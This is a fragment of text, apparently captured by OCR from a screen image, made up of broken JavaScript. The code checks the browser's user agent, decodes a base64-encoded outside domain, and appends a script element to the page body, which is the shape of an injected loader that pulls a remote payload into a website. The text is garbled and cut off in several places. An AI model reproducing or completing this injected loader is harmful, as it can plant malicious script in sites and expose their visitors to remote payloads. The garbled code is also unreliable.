
ks
if(navigator.userAgent.toLowerCase().indexOf
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde){
u=9c10f98e”;document.body.appendChild(s_e);